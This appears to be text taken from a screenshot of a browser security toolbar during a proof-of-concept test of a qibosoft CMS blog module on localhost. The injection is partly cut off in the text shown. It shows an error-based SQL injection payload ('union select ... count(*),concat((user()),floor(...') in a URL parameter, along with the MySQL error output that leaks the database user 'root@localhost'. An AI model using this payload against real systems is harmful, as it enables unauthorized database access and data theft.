 localhost/blog/blog/index.php?file=viewmusic&uid=1'&id=1&BM[music_
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://localhost/blog/blog/index.php
?file=viewmusic&uid=1'
&id=1&BM[music_song]=qibosoft_module where 1=1 union select ((select 1 from (select count(*),c
Enable Post data Enable Referrer
Disable▾ Cookies▾ CSS▾ Forms▾ Images▾ Information▾ Miscellaneous▾ Outline▾
数据库连接出错:UPDATE qibosoft_module where 1=1 union select ((select 1 from (select count(*),concat((user
WHERE id='1'
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for t
at line 1
1064UPDATE qibosoft_module where 1=1 union select ((select 1 from (select count(*),concat((user()),floor(r
据库连接出错:SELECT * FROM qibosoft_module where 1=1 union select ((select 1 from (select count(*),concat
Duplicate entry 'root@localhost1' for key 'group_key'
1062
登陆 | 注册 http://localhost/blog/blog/?uid=1
中国人